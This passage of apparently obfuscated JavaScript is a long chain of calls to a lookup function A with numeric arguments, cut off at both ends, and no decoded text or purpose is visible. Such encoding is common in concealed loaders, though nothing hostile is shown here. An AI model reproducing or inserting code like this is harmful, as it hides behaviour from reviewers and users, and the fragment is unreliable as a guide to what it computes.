A(13170) + A(15596) + A(9120) + A(18744) + A(31670) + A(23854) + A(38062) + A(23200) + A(6124) + A(5277) + A(34408) + A(24647) + A(34084) + A(5504) + A(1135) + A(8337) + A(28486) + A(35796) + A(31992) + A(29208) + A(18240) + A(10924) + A(8202) + A(3052) + A(27098) + A(19462) + A(14659) + A(35071) + A(14008) + A(12752) + A(1512) + A(29562) + A(26284) + A(5215) + A(15684) + A(20445) + A(30426) + A(19961) + A(31444) + A(27643) + A(16941) + A(35186) + A(19422) + A(39594) + A(30790) + A(2759) + A(18176) + A(2879) + A(805) + A(39140) + A(29872) + A(331) + A(34279) + A(1485) + A(9404) + A(15180) + A(23656) + A(7028) + A(16363)) + (A(27773) + A(20719) + A(13101) + A(25885) + A(23246) + A(11291) + A(29804) + A(2507) + A(3930) + A(7377) + A(25660) + A(17769) + A(22246) + A(11523) + A(32580) + A(36383) + A(36515) + A(8741) + A(12561) + A(31311) + A(35366) + A(38462) + A(1767) + A(16507) + A(38166) + A(28473) + A(14511) + A(25726) + A(23680) + A(13039) + A(5230) + A(10174) + A(22255) + A(7527) + A(27920) + A(30801) + A(14452) + A(31808) + A(27585) + A(15354) + A(32861) + A(23927) + A(4390) + A(28966) + A(2656) + A(39150) + A(12428) + A(36827) + A(21338) + A(33679) + A(4219) + A(19388) + A(17188) + A(22899) + A(26491) + A(530) + A(18196) + A(36461) + A(16552) + A(2706) + A(11850) + A(29844) + A(13219) + A(14902) + A(13079) + A(11537) + A(1876) + A(11481) + A(14837) + A(35044) + A(35337) + A(23562) + A(1472) + A(38384) + A(20446) + A(9483) + A(33192) + A(19534) + A(17562) + A(11887) + A(24052) + A(12341) + A(15046) + A(8866) + A(34989) + A(26478) + A(29836) + A(16508) + A(19076) + A(4405) + A(30850) + A(26834) + A(37245) + A(38062) + A(23200) + A(6124) + A(5277) + A(34408) + A(24647) + A(34084)) + (A(5504) + A(1135) + A(8337) + A(28486) + A(35796) + A(31992) + A(22366) + A(29045) + A(34787) + A(14287) + A(37393) + A(39242) + A(27101) + A(4093) + A(19571) + A(33608) + A(2509) + A(28574) + A(25926) + A(28787) + A(15917) + A(15853) + A(26255) + A(4694) + A(24882) + A(20697) + A(3260) + A(32725) + A(38014) + A(6393) + A(33747) + A(8088) + A(24782) + A(1785) + A(1287) + A(4714) + A(22893) + A(30005) + A(6039) + A(9562) + A(319) + A(31629) + A(31691) + A(32650) + A(8927) + A(9929) + A(582) + A(30529) + A(36205) + A(31379) + A(33784) + A(15525) + A(14836) + A(6593) + A(8119) + A(13596) + A(8775) + A(38982) + A(36904) + A(27818) + A(21987) + A(35908) + A(23467) + A(22476) + A(33375) + A(13265) + A(17519) + A(33499) + A(34739) + A(6057) + A(22326) + A(31697) + A(26314) + A(24549) + A(21146) + A(34207) + A(32747) + A(3757) + A(27772) + A(6659) + A(22918) + A(23989) + A(37936) + A(18535) + A(22078) + A(10819) + A(28540) + A(38626) + A(23817) + A(14333) + A(3256) + A(24387) + A(12121) + A(27922) + A(11538) + A(18593) + A(27688) + A(34251) + A(37770) + A(38915)) + (A(30115) + A(35403) + A(12769) + A(22256) + A(21476) + A(13369) + A(16399) + A(38100) + A(39050) + A(12964) + A(6896) + A(9748) + A(25265) + A(5712) + A(27807) + A(23101) + A(39621) + A(25473) + A(24887) + A(15613) + A(31503) + A(15600) + A(1627) + A(17243) + A(12306) + A(34687) + A(13415) + A(10273) + A(16491) + A(28755) + A(20381) + A(30501) + A(30466) + A(22587) + A(38757) + A(29070) + A(8875) + A(26987) + A(2562) + A(3073) + A(18636) + A(38979) + A(11332) + A(25454) + A(2e3) + A(10829) + A(24317) + A(15871) + A(11631) + A(10692) + A(36128) + A(29551) + A(26814) + A(25199) + A(33329) + A(38447) + A(11882) + A(19380) + A(14383) + A(24469) + A(10550) + A(8695) + A(29674) + A(9035) + A(22129) + A(19748) + A(32742) + A(38336) + A(5809) + A(10757) + A(7515) + A(20936) + A(14913) + A(21818) + A(19796) + A(13766) + A(17827) + A(17769) + A(22246) + A(11523) + A(32580) + A(36383) + A(36515) + A(32784) + A(37333) + A(33305) + A(12167) + A(11073) + A(8567) + A(19814) + A(1891) + A(20985) + A(38858) + A(5418) + A(4821) + A(34729) + A(28813) + A(24260) + A(38060) + A(24089)) + (A(16897) + A(20792) + A(33334) + A(9890) + A(36681) + A(4454) + A(7887) + A(11232) + A(37492) + A(8079) + A(21277) + A(19960) + A(28279) + A(7841) + A(16780) + A(18842) + A(30870) + A(511) + A(8970) + A(6164) + A(6708) + A(4968) + A(3722) + A(16696) + A(36598) + A(30862) + A(6932) + A(13697) + A(8171) + A(17982) + A(33185) + A(39625) + A(19858) + A(35208) + A(5498) + A(11352) + A(26787) + A(9689) + A(10603) + A(35257) + A(24509) + A(7989) + A(21820) + A(24611) + A(38200) + A(11491) + A(15118) + A(5568) + A(29123) + A(36557) + A(29731) + A(28408) + A(3477) + A(30017) + A(689) + A(6136) + A(27952) + A(18430) + A(1016) + A(15925) + A(16963) + A(37675) + A(33623) + A(20076) + A(8270) + A(2779) + A(8267) + A(4691) + A(30353) + A(19497) + A(39201) + A(30114) + A(9934) + A(23800) + A(28511) + A(19650) + A(15931) + A(39336) + A(24170) + A(12593) + A(27359) + A(37909) + A(7251) + A(18278) + A(21326) + A(897) + A(19505) + A(14903) + A(18622) + A(23601) + A(2554) + A(35562) + A(26724) + A(34150) + A(2487) + A(34501) + A(37525) + A(7742) + A(19565) + A(12956)) + (A(10289) + A(33775) + A(32633) + A(36731) + A(23801) + A(17904) + A(6336) + A(708) + A(27430) + A(14520) + A(2512) + A(24333) + A(19268) + A(16731) + A(6513) + A(28259) + A(4905) + A(1060) + A(5023) + A(38270) + A(14372) + A(29533) + A(29205) + A(24044) + A(7914) + A(32462) + A(26313) + A(37949) + A(32757) + A(5231) + A(23344) + A(7440) + A(19137) + A(18996) + A(273) + A(8508) + A(4759) + A(4755) + A(38168) + A(33427) + A(30069) + A(7788) + A(10805) + A(39693) + A(14570) + A(18605) + A(24742) + A(30857) + A(22773) + A(30257) + A(18816) + A(25144) + A(11098) + A(2662) + A(5141) + A(14148) + A(2424) + A(16328) + A(19047) + A(34506) + A(18307) + A(13428) + A(17881) + A(22903) + A(35676) + A(29857) + A(9817) + A(24511) + A(30674) + A(9637) + A(29261) + A(27938) + A(24523) + A(10768) + A(37929) + A(27023) + A(2388) + A(10778) + A(34429) + A(24891) + A(34685) + A(26987) + A(2562) + A(3073) + A(18636) + A(38979) + A(11332) + A(25454) + A(2e3) + A(10829) + A(24317) + A(15871) + A(11631) + A(10692) + A(36128) + A(29551) + A(26814) + A(25199) + A(33329) + A(38447)) + (A(11882) + A(19380) + A(14383) + A(9781) + A(33354) + A(7157) + A(33348) + A(12619) + A(12347) + A(1382) + A(6078) + A(16534) + A(2337) + A(24977) + A(22640) + A(20087) + A(33582) + A(21697) + A(7602) + A(19583) + A(19574) + A(25530) + A(39300) + A(17738) + A(25062) + A(26587) + A(28286) + A(31940) + A(581) + A(11762) + A(28148) + A(29740) + A(37435) + A(8058) + A(9236) + A(38133) + A(7744) + A(31661) + A(36628) + A(30240) + A(33976) + A(27731) + A(36881) + A(4248) + A(3550) + A(35264) + A(38437) + A(15638) + A(9570) + A(30307) + A(15607) + A(23020) + A(2385) + A(26820) + A(13378) + A(18845) + A(15412) + A(34404) + A(17549) + A(21243) + A(28922) + A(6945) + A(14435) + A(28136) + A(19424) + A(2436) + A(22786) + A(36866) + A(28239) + A(36925) + A(10889) + A(35029) + A(21878) + A(22058) + A(4057) + A(24481) + A(30285) + A(20317) + A(14201) + A(5909) + A(34428) + A(12235) + A(16071) + A(11029) + A(1187) + A(25450) + A(36779) + A(10070) + A(9267) + A(4200) + A(23430) + A(3207) + A(38942) + A(26552) + A(8553) + A(23295) + A(10924) + A(8202) + A(3052) + A(27098)) + (A(19462) + A(14659) + A(18654) + A(21751) + A(38652) + A(2485) + A(20698) + A(7398) + A(30429) + A(22314) + A(18432) + A(6006) + A(35373) + A(22477) + A(30766) + A(31158) + A(14930) + A(14857) + A(17179) + A(13e3) + A(2130) + A(13831) + A(6859) + A(6712) + A(35603) + A(499) + A(30907) + A(4764) + A(33962) + A(8213) + A(850) + A(35579) + A(18097) + A(35169) + A(15128) + A(3731) + A(2175) + A(23148) + A(19042) + A(32887) + A(35488) + A(24987) + A(17059) + A(29186) + A(28957) + A(19144) + A(9358) + A(23646) + A(10646) + A(25106) + A(19354) + A(31559) + A(31044) + A(27507) + A(6829) + A(443) + A(28092) + A(19746) + A(644) + A(13556) + A(16541) + A(20010) + A(38219) + A(16217) + A(21015) + A(32585) + A(19007) + A(22176) + A(29242) + A(16596) + A(20959) + A(13417) + A(37498) + A(24208) + A(13982) + A(1835) + A(8644) + A(21230) + A(23021) + A(27383) + A(6347) + A(20709) + A(31509) + A(24743) + A(35492) + A(22273) + A(11561) + A(36984) + A(21855) + A(24612) + A(17003) + A(18812) + A(18042) + A(35054) + A(9915) + A(16009) + A(36168) + A(33601) + A(636) + A(10287)) + (A(33177) + A(33519) + A(31327) + A(8612) + A(27851) + A(1053) + A(30287) + A(28833) + A(30930) + A(3677) + A(13791) + A(27808) + A(38917) + A(24599) + A(10071) + A(12036) + A(17540) + A(13514) + A(38071) + A(17235) + A(12557) + A(11896) + A(18854) + A(26355) + A(28203) + A(19077) + A(34472) + A(35203) + A(23291) + A(12235) + A(16071) + A(11029) + A(1187) + A(25450) + A(36779) + A(10070) + A(18214) + A(16089) + A(30557) + A(1578) + A(15096) + A(37090) + A(29414) + A(25981) + A(11325) + A(38909) + A(19060) + A(32602) + A(390) + A(9822) + A(26720) + A(461) + A(25163) + A(29577) + A(33532) + A(11861) + A(5468) + A(14906) + A(8342) + A(12049) + A(21851) + A(8993) + A(29987) + A(26274) + A(9867) + A(12763) + A(31781) + A(36387) + A(26711) + A(4754) + A(9486) + A(4777) + A(15615) + A(39389) + A(7288) + A(19948) + A(14723) + A(1038) + A(301) + A(27295) + A(19610) + A(14680) + A(33928) + A(37344) + A(25200) + A(14491) + A(33670) + A(33447) + A(13550) + A(31784) + A(33699) + A(9648) + A(22857) + A(19034) + A(877) + A(14647) + A(28011) + A(17926) + A(31208) + A(3234)) + (A(34331) + A(2653) + A(31011) + A(24510) + A(19691) + A(4575) + A(36254) + A(2186) + A(19e3) + A(27082) + A(38264) + A(32288) + A(15384) + A(22802) + A(1336) + A(34445) + A(8401) + A(32748) + A(6976) + A(32921) + A(20302) + A(1039) + A(34076) + A(2984) + A(9146) + A(4068) + A(32630) + A(4725) + A(32952) + A(7512) + A(37986) + A(38062) + A(24689) + A(6124) + A(5277) + A(34408) + A(24647) + A(34084) + A(5504) + A(1135) + A(8337) + A(28486) + A(35796) + A(31992) + A(22366) + A(29045) + A(34787) + A(14287) + A(37393) + A(39242) + A(27101) + A(4093) + A(15288) + A(24061) + A(725) + A(15530) + A(24631) + A(23721) + A(38431) + A(8795) + A(23470) + A(11714) + A(24011) + A(29645) + A(10951) + A(23162) + A(33470) + A(11245) + A(27064) + A(3187) + A(10117) + A(21395) + A(8102) + A(3448) + A(17977) + A(38607) + A(1799) + A(25722) + A(16717) + A(35668) + A(28943) + A(27361) + A(3578) + A(31178) + A(5533) + A(4955) + A(31441) + A(12335) + A(27253) + A(39033) + A(29113) + A(20539) + A(213) + A(36334) + A(30118) + A(10509) + A(4289) + A(14044) + A(34262) + A(36170)) + (A(32261) + A(36226) + A(22200) + A(28024) + A(28551) + A(33330) + A(18267) + A(20235) + A(17433) + A(10960) + A(24476) + A(7453) + A(30327) + A(38045) + A(38782) + A(6268) + A(13806) + A(21351) + A(7184) + A(24197) + A(38940) + A(26010) + A(25286) + A(32519) + A(35880) + A(38680) + A(37214) + A(13327) + A(9095) + A(25182) + A(18084) + A(8219) + A(22290) + A(7429) + A(2767) + A(28125) + A(26074) + A(30089) + A(14465) + A(19166) + A(30615) + A(4060) + A(2791) + A(3907) + A(31575) + A(17296) + A(33585) + A(10370) + A(21381) + A(35950) + A(39427) + A(22020) + A(13674) + A(5480) + A(31988) + A(23184) + A(10138) + A(25602) + A(25488) + A(36700) + A(36275) + A(7154) + A(35867) + A(13586) + A(1951) + A(22949) + A(3301) + A(33918) + A(5328) + A(10016) + A(19314) + A(27946) + A(25625) + A(10771) + A(23574) + A(29109) + A(12638) + A(19358) + A(20283) + A(21771) + A(35512) + A(26900) + A(3062) + A(1585) + A(20439) + A(599) + A(14016) + A(26246) + A(36115) + A(27012) + A(19929) + A(35524) + A(5028) + A(36424) + A(6269) + A(4441) + A(789) + A(3436) + A(10050) + A(20170)) + (A(4480) + A(3990) + A(20984) + A(3253) + A(23666) + A(12626) + A(24588) + A(16808) + A(3259) + A(13893) + A(6703) + A(39136) + A(7474) + A(16266) + A(38011) + A(26911) + A(30939) + A(13049) + A(13764) + A(19117) + A(567) + A(21868) + A(29350) + A(1692) + A(37902) + A(25433) + A(6547) + A(20647) + A(5738) + A(2634) + A(6735) + A(39374) + A(32979) + A(7534) + A(28224) + A(25796) + A(26967) + A(29209) + A(3289) + A(13993) + A(2972) + A(10981) + A(34845) + A(26123) + A(25396) + A(10309) + A(16988) + A(37095) + A(21796) + A(552) + A(18957) + A(32817) + A(4682) + A(5950) + A(9769) + A(27336) + A(24487) + A(20700) + A(32066) + A(17708) + A(7959) + A(15392) + A(34680) + A(28599) + A(28117) + A(5442) + A(8224) + A(19542) + A(5134) + A(1090) + A(30213) + A(10384) + A(9110) + A(35924) + A(502) + A(21727) + A(9823) + A(16949) + A(20376) + A(504) + A(25738) + A(26794) + A(14560) + A(35429) + A(26340) + A(28262) + A(36819) + A(39290) + A(22166) + A(37329) + A(6527) + A(15735) + A(34263) + A(36399) + A(34918) + A(30552) + A(33011) + A(38785) + A(24497) + A(11327)) + (A(27181) + A(10470) + A(6026) + A(4221) + A(19208) + A(26979) + A(17808) + A(25135) + A(12255) + A(22382) + A(10323) + A(9171) + A(21153) + A(38345) + A(30901) + A(13811) + A(13924) + A(38885) + A(2295) + A(20032) + A(12257) + A(4453) + A(16177) + A(22928) + A(14936) + A(15179) + A(6109) + A(34639) + A(29263) + A(3997) + A(33668) + A(17520) + A(33518) + A(16903) + A(29536) + A(15983) + A(28323) + A(4797) + A(31573) + A(13917) + A(33860) + A(34895) + A(15122) + A(24760) + A(8549) + A(7414) + A(35634) + A(9720) + A(2856) + A(4673) + A(23157) + A(24137) + A(16249) + A(5128) + A(1247) + A(34830) + A(12150) + A(8904) + A(24202) + A(3927) + A(11627) + A(18460) + A(35398) + A(28295) + A(38539) + A(35477) + A(32668) + A(33844) + A(18504) + A(2399) + A(31495) + A(33086) + A(1657) + A(39777) + A(23889) + A(3620) + A(9221) + A(14858) + A(5178) + A(37695) + A(21990) + A(8426) + A(22834) + A(19978) + A(15848) + A(7570) + A(24056) + A(11386) + A(26701) + A(30915) + A(37701) + A(37725) + A(7209) + A(23976) + A(29174) + A(7325) + A(38209) + A(12671) + A(8772) + A(25675)) + (A(8300) + A(36759) + A(33706) + A(37071) + A(35206) + A(3611) + A(5636) + A(19149) + A(8059) + A(6986) + A(8543) + A(24618) + A(30514) + A(34302) + A(22396) + A(3349) + A(20439) + A(599) + A(14016) + A(26246) + A(36115) + A(27012) + A(19929) + A(35524) + A(5028) + A(36424) + A(6269) + A(4441) + A(789) + A(3436) + A(10050) + A(20170) + A(4480) + A(3990) + A(20984) + A(3253) + A(23666) + A(12626) + A(24588) + A(4418) + A(1362) + A(33782) + A(34206) + A(10618) + A(20414) + A(30865) + A(1797) + A(19986) + A(5307) + A(17761) + A(17354) + A(20544) + A(8107) + A(29410) + A(15612) + A(35267) + A(3533) + A(20171) + A(21240) + A(15599) + A(28266) + A(9484) + A(23623) + A(812) + A(14096) + A(13262) + A(8633) + A(34883) + A(7313) + A(18204) + A(12130) + A(34303) + A(39575) + A(18491) + A(19080) + A(31955) + A(24327) + A(4856) + A(13875) + A(33016) + A(10683) + A(33116) + A(26247) + A(37170) + A(4202) + A(29441) + A(13110) + A(22291) + A(26477) + A(27706) + A(27699) + A(23442) + A(24524) + A(35918) + A(18369) + A(9134) + A(24555) + A(14360) + A(35590) + A(4393)) + (A(35621) + A(13523) + A(39724) + A(7778) + A(7874) + A(8827) + A(19648) + A(36547) + A(671) + A(34665) + A(36754) + A(35392) + A(21034) + A(10103) + A(24609) + A(21495) + A(6718) + A(11091) + A(33075) + A(32914) + A(9303) + A(34985) + A(13847) + A(19998) + A(17929) + A(39628) + A(36273) + A(12644) + A(27981) + A(35790) + A(38188) + A(31564) + A(2707) + A(28326) + A(34411) + A(26667) + A(20851) + A(38830) + A(2355) + A(28165) + A(17974) + A(10278) + A(31496) + A(6351) + A(7142) + A(17588) + A(26974) + A(10391) + A(13719) + A(39373) + A(25537) + A(30639) + A(32210) + A(28126) + A(481) + A(36304) + A(9411) + A(22076) + A(37067) + A(14356) + A(28989) + A(16651) + A(6343) + A(27499) + A(9618) + A(19995) + A(31085) + A(6153) + A(26089) + A(25246) + A(31923) + A(33180) + A(17735) + A(35318) + A(19018) + A(31061) + A(37517) + A(22583) + A(34148) + A(2219) + A(11666) + A(20483) + A(35112) + A(18027) + A(33077) + A(1956) + A(22550) + A(2742) + A(35224) + A(8167) + A(29336) + A(32595) + A(11604) + A(10670) + A(19981) + A(15381) + A(4304) + A(22944) + A(2520) + A(8591)) + (A(5182) + A(1582) + A(20601) + A(23973) + A(24679) + A(27036) + A(18804) + A(10806) + A(36628) + A(37615) + A(1364) + A(26392) + A(10335) + A(39561) + A(4912) + A(16974) + A(3150) + A(39747) + A(4651) + A(23989) + A(37936) + A(18535) + A(22078) + A(31554) + A(34890) + A(34628) + A(2866) + A(28676) + A(22868) + A(869) + A(37895) + A(23194) + A(16583) + A(8245) + A(39331) + A(3367) + A(38808) + A(3604) + A(31329) + A(10283) + A(27403) + A(1154) + A(22321) + A(35246) + A(18413) + A(13287) + A(16695) + A(18283) + A(8533) + A(16992) + A(9587) + A(20019) + A(1731) + A(30304) + A(29902) + A(12216) + A(21424) + A(30820) + A(37335) + A(8911) + A(31240) + A(10555) + A(19265) + A(6208) + A(2583) + A(30729) + A(592) + A(4245) + A(1693) + A(3647) + A(26075) + A(4906) + A(24538) + A(13465) + A(32638) + A(4925) + A(17274) + A(33885) + A(19855) + A(19459) + A(22925) + A(6362) + A(2820) + A(28217) + A(36937) + A(21613) + A(33053) + A(24953) + A(7179) + A(20679) + A(22016) + A(21044) + A(37693) + A(18490) + A(27394) + A(29237) + A(9415) + A(32294) + A(36800) + A(3655)) + (A(18134) + A(24854) + A(36345) + A(24287) + A(38552) + A(1342) + A(33261) + A(18723) + A(5380) + A(3654) + A(33512) + A(18314) + A(24975) + A(26798) + A(17689) + A(12624) + A(20706) + A(7669) + A(718) + A(1572) + A(13952) + A(26176) + A(10930) + A(26011) + A(35510) + A(16812) + A(29582) + A(28629) + A(16003) + A(19928) + A(4323) + A(6450) + A(24685) + A(33798) + A(38745) + A(36590) + A(16850) + A(23502) + A(9854) + A(16811) + A(7086) + A(30857) + A(22773) + A(30257) + A(18816) + A(25144) + A(11098) + A(30270) + A(16577) + A(20412) + A(38752) + A(31355) + A(23482) + A(24529) + A(3154) + A(27221) + A(9074) + A(18020) + A(17868) + A(32326) + A(39318) + A(18329) + A(23869) + A(7876) + A(24123) + A(24994) + A(9217) + A(34699) + A(33034) + A(27365) + A(15721) + A(27505) + A(20070) + A(20451) + A(33813) + A(15107) + A(22897) + A(14102) + A(15993) + A(36330) + A(2098) + A(30694) + A(7100) + A(19182) + A(18336) + A(8255) + A(28105) + A(22089) + A(19366) + A(30642) + A(33987) + A(13705) + A(20734) + A(36605) + A(32581) + A(12824) + A(12632) + A(33052) + A(18799) + A(26404)) + (A(17632) + A(9794) + A(39525) + A(4401) + A(22686) + A(1980) + A(6898) + A(32756) + A(20930) + A(23868) + A(29598) + A(22852) + A(20448) + A(10265) + A(39594) + A(5081) + A(11008) + A(3717) + A(26042) + A(11152) + A(11565) + A(34974) + A(20691) + A(20952) + A(804) + A(280) + A(38124) + A(6095) + A(20854) + A(28441) + A(18850) + A(37244) + A(4830) + A(19756) + A(30237) + A(20818) + A(35444) + A(38929) + A(19465) + A(24089) + A(30560) + A(33603) + A(32358) + A(7657) + A(24259) + A(2406) + A(34366) + A(12590) + A(6175) + A(35646) + A(4686) + A(4940) + A(24018) + A(37448) + A(37149) + A(29901) + A(37318) + A(1894) + A(18510) + A(34977) + A(2048) + A(21658) + A(9779) + A(10216) + A(29755) + A(28606) + A(26928) + A(37249) + A(411) + A(32978) + A(7774) + A(24258) + A(6411) + A(5646) + A(30800) + A(12383) + A(6539) + A(37291) + A(36747) + A(29002) + A(24663) + A(14325) + A(19259) + A(28136) + A(28970) + A(36835) + A(30678) + A(30067) + A(8836) + A(18678) + A(22226) + A(10797) + A(27191) + A(35561) + A(39414) + A(13670) + A(16616) + A(25345) + A(39653) + A(7482)) + (A(5688) + A(16965) + A(19047) + A(34506) + A(18307) + A(13428) + A(35125) + A(15743) + A(8404) + A(18643) + A(34004) + A(8609) + A(34002) + A(25484) + A(37473) + A(17465) + A(1482) + A(3510) + A(22615) + A(24940) + A(6753) + A(38220) + A(28898) + A(32950) + A(32352) + A(7814) + A(31380) + A(36695) + A(10843) + A(3781) + A(21725) + A(9066) + A(17985) + A(35514) + A(871) + A(9019) + A(6502) + A(17012) + A(39709) + A(32873) + A(11436) + A(5383) + A(6932) + A(13697) + A(8171) + A(17982) + A(33185) + A(9553) + A(27593) + A(22914) + A(9470) + A(32636) + A(12099) + A(31076) + A(37096) + A(33463) + A(22426) + A(11018) + A(38613) + A(26948) + A(33192) + A(4827) + A(22758) + A(5791) + A(27796) + A(2765) + A(22929) + A(2736) + A(17075) + A(3931) + A(33894) + A(31153) + A(30228) + A(27025) + A(20001) + A(20490) + A(18629) + A(37731) + A(11388) + A(32434) + A(23342) + A(1233) + A(24978) + A(6511) + A(19530) + A(1156) + A(9056) + A(12759) + A(13459) + A(6111) + A(9214) + A(35109) + A(23872) + A(29638) + A(30390) + A(6650) + A(11863) + A(10307) + A(15889) + A(6444)) + (A(8698) + A(1908) + A(32750) + A(25761) + A(24976) + A(1887) + A(13709) + A(3521) + A(24156) + A(20028) + A(20528) + A(14813) + A(23510) + A(38068) + A(25258) + A(27826) + A(512) + A(9745) + A(22599) + A(20242) + A(4885) + A(38469) + A(25245) + A(24249) + A(23537) + A(35501) + A(957) + A(28234) + A(33935) + A(34938) + A(18815) + A(7746) + A(30775) + A(32983) + A(1665) + A(14991) + A(15249) + A(21548) + A(8628) + A(35875) + A(11102) + A(3917) + A(30500) + A(6217) + A(20759) + A(10491) + A(26223) + A(22233) + A(32689) + A(26395) + A(12226) + A(14630) + A(1814) + A(5341) + A(27565) + A(4867) + A(28799) + A(39225) + A(29653) + A(17658) + A(35757) + A(11244) + A(1454) + A(8439) + A(11594) + A(31761) + A(9502) + A(39169) + A(36562) + A(820) + A(2417) + A(36620) + A(28131) + A(8085) + A(5927) + A(6860) + A(20668) + A(9491) + A(11551) + A(18687) + A(29396) + A(6628) + A(27405) + A(8552) + A(5754) + A(4451) + A(29087) + A(25360) + A(32278) + A(32634) + A(36648) + A(14203) + A(3139) + A(30943) + A(24479) + A(2965) + A(17254) + A(2067) + A(38485) + A(20138)) + (A(2905) + A(33411) + A(37292) + A(187) + A(10943) + A(2147) + A(20303) + A(39241) + A(1407) + A(33537) + A(21137) + A(3160) + A(15241) + A(35009) + A(25300) + A(12499) + A(3622) + A(32833) + A(2859) + A(33926) + A(5028) + A(36424) + A(15652) + A(35192) + A(7894) + A(30437) + A(35851) + A(20837) + A(24065) + A(27775) + A(6732) + A(17852) + A(31568) + A(28107) + A(36813) + A(20279) + A(26934) + A(21321) + A(28597) + A(549) + A(25766) + A(26302) + A(8271) + A(8949) + A(34569) + A(7273) + A(6184) + A(6599) + A(38664) + A(6485) + A(19842) + A(37045) + A(26909) + A(7e3) + A(12404) + A(26514) + A(24544) + A(8063) + A(16990) + A(26596) + A(9789) + A(16536) + A(5248) + A(29498) + A(14020) + A(16911) + A(20866) + A(21112) + A(22280) + A(8653) + A(8832) + A(35427) + A(19527) + A(11501) + A(12023) + A(26174) + A(10187) + A(38492) + A(36773) + A(36974) + A(25204) + A(15199) + A(22428) + A(26551) + A(33469) + A(35300) + A(11108) + A(15475) + A(29041) + A(35917) + A(27725) + A(8266) + A(28448) + A(8719) + A(15375) + A(5418) + A(8636) + A(36702) + A(15072) + A(23529)) + (A(7840) + A(23671) + A(39185) + A(2713) + A(1594) + A(35239) + A(25648) + A(24472) + A(30669) + A(9983) + A(19513) + A(36015) + A(4049) + A(29977) + A(32572) + A(25090) + A(14147) + A(32252) + A(30255) + A(21936) + A(4688) + A(168) + A(28580) + A(28044) + A(34317) + A(21068) + A(2939) + A(22420) + A(20650) + A(4796) + A(23661) + A(3636) + A(24602) + A(16060) + A(10794) + A(31009) + A(13645) + A(11639) + A(27949) + A(19466) + A(7897) + A(38153) + A(23024) + A(32844) + A(20728) + A(37015) + A(10495) + A(24519) + A(5274) + A(20428) + A(28910) + A(29146) + A(11834) + A(20855) + A(3421) + A(15365) + A(6264) + A(26672) + A(17899) + A(29764) + A(39077) + A(14473) + A(5759) + A(22633) + A(10599) + A(27689) + A(38784) + A(27169) + A(23947) + A(1003) + A(14111) + A(10800) + A(14726) + A(19420) + A(30886) + A(37468) + A(29305) + A(4660) + A(24892) + A(28317) + A(39261) + A(24188) + A(31907) + A(10269) + A(14744) + A(1214) + A(20733) + A(26542) + A(14695) + A(21503) + A(7003) + A(28538) + A(5978) + A(25558) + A(9965) + A(13815) + A(37277) + A(18538) + A(37445) + A(23844)) + (A(6346) + A(7898) + A(20714) + A(19359) + A(35294) + A(28959) + A(39204) + A(19423) + A(29244) + A(11966) + A(21181) + A(33509) + A(33975) + A(29066) + A(26507) + A(17846) + A(16235) + A(37952) + A(33686) + A(20895) + A(37899) + A(14369) + A(3964) + A(4165) + A(31723) + A(14235) + A(4625) + A(6672) + A(39386) + A(29686) + A(21626) + A(7054) + A(25698) + A(33946) + A(866) + A(37198) + A(33272) + A(31335) + A(21437) + A(12898) + A(12407) + A(15532) + A(32114) + A(5937) + A(37698) + A(5465) + A(32899) + A(12060) + A(8689) + A(17049) + A(19360) + A(17718) + A(1597) + A(14344) + A(1005) + A(35827) + A(18728) + A(20653) + A(11443) + A(34522) + A(21427) + A(22919) + A(27410) + A(26608) + A(34898) + A(6020) + A(18932) + A(12847) + A(17494) + A(7438) + A(39093) + A(11190) + A(21520) + A(30492) + A(38364) + A(1673) + A(39449) + A(19763) + A(25789) + A(17309) + A(5314) + A(20023) + A(6154) + A(25249) + A(2842) + A(12621) + A(37538) + A(11219) + A(13582) + A(24337) + A(10753) + A(34737) + A(8309) + A(9156) + A(38346) + A(20377) + A(28493) + A(28200) + A(33948) + A(16604)) + (A(32399) + A(5658) + A(22597) + A(1914) + A(13305) + A(23208) + A(752) + A(19103) + A(31410) + A(25741) + A(24028) + A(14882) + A(33688) + A(3829) + A(21434) + A(34697) + A(32355) + A(36726) + A(16044) + A(35099) + A(27227) + A(23557) + A(13135) + A(35172) + A(21599) + A(12481) + A(20765) + A(29325) + A(33800) + A(35348) + A(24736) + A(4229) + A(970) + A(37697) + A(38834) + A(23847) + A(33112) + A(12365) + A(12724) + A(38598) + A(8632) + A(9111) + A(36410) + A(20348) + A(30999) + A(21489) + A(26233) + A(2119) + A(31872) + A(29270) + A(19127) + A(10237) + A(15775) + A(32124) + A(6299) + A(29210) + A(15660) + A(30610) + A(5422) + A(12325) + A(16031) + A(13812) + A(5325) + A(20612) + A(34968) + A(34417) + A(1397) + A(35754) + A(16418) + A(2603) + A(20271) + A(36447) + A(39778) + A(32426) + A(25856) + A(16839) + A(18853) + A(15068) + A(287) + A(10563) + A(28300) + A(232) + A(36973) + A(29971) + A(28133) + A(10090) + A(12280) + A(26589) + A(8307) + A(8974) + A(21995) + A(35283) + A(37459) + A(2576) + A(20900) + A(36859) + A(39133) + A(5671) + A(8708) + A(26016)) + (A(37529) + A(17262) + A(36225) + A(21401) + A(15948) + A(5172) + A(14279) + A(11832) + A(14054) + A(7989) + A(38339) + A(28859) + A(22739) + A(20584) + A(22836) + A(35467) + A(12663) + A(11549) + A(17740) + A(12140) + A(32079) + A(31746) + A(22215) + A(31794) + A(36247) + A(22582) + A(34505) + A(32843) + A(15255) + A(38032) + A(32924) + A(23049) + A(22592) + A(8979) + A(35168) + A(37187) + A(6824) + A(10238) + A(3376) + A(37696) + A(4511) + A(37741) + A(34402) + A(2063) + A(31251) + A(35478) + A(32980) + A(33815) + A(16164) + A(22934) + A(12091) + A(28524) + A(33889) + A(28923) + A(27945) + A(5902) + A(22661) + A(15337) + A(39043) + A(28886) + A(25791) + A(27080) + A(2076) + A(1630) + A(6218) + A(34951) + A(18949) + A(27578) + A(787) + A(34225) + A(5096) + A(14760) + A(19797) + A(38187) + A(37567) + A(19736) + A(8681) + A(12761) + A(39045) + A(22888) + A(5816) + A(16611) + A(10801) + A(25966) + A(26976) + A(18765) + A(29521) + A(5969) + A(3159) + A(39144) + A(9566) + A(36339) + A(34856) + A(1140) + A(16409) + A(21039) + A(20642) + A(39782) + A(16921) + A(22014)) + (A(1561) + A(27157) + A(20803) + A(6461) + A(34944) + A(31191) + A(17318) + A(30020) + A(32289) + A(38618) + A(12718) + A(38003) + A(6243) + A(5981) + A(33943) + A(25653) + A(29342) + A(12500) + A(7298) + A(36136) + A(39733) + A(3733) + A(11507) + A(6897) + A(38137) + A(13180) + A(33314) + A(15649) + A(35157) + A(4823) + A(25544) + A(26161) + A(35171) + A(29661) + A(34840) + A(24270) + A(4246) + A(8834) + A(5052) + A(29925) + 